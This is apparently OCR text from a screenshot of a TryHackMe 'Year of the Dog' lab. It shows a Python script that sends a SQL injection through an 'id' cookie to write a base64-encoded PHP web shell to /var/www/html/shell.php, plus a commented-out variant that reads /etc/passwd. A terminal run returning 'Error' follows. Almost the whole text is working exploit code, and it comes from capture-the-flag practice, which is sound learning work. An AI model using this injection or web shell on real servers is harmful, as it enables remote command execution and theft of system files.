 import requests
import base64 as b64
url = 'http://yotd'
payload = b'<?php system($_GET["c"]); ?>'
enc_payload = b64.b64encode(payload).decode()
cookies = {
# 'id':"asdfasdfa' UNION SELECT NULL,  load_file('/etc/passwd')  'NULL"
'id':f"asdfasdfa' UNION ALL select (FROM_BASE64('{enc_payload}')), ' ' into outfile '/
var/www/html/shell.php"
}
r = requests.get(url, cookies=cookies)
try:
print(r.text.split('You are number ')[1].split(' in the queue')[0])
except:
print(r.text)
┌──(kali㉿kali)-[~/Documents/tryhackme/year-of-dog]
└─$ python3 crack.py
Error
┌──(kali㉿kali)-[~/Documents/tryhackme/year-of-dog]
└─$
Home
KALI